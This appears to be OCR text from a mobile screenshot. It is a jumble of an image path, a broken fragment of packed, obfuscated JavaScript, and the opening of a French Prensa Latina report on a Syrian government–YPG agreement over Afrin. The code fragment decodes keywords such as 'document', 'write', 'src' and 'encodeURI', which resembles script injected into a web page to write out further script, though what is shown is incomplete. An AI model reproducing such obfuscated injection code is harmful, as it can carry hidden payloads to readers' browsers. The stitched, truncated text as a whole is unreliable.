
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Oscar Bravo Fong
Damas, 16 février (Prensa Latina) Des médias ont
aujourd´hui révélé que le Gouvernement syrien et la
milice kurde des Unités de Protection du Peuple
(YPG) ont trouvé un accord pour le déploiement de l
´armée de ce pays dans la zone d´Afrin au nord-est
de la province d´Alep.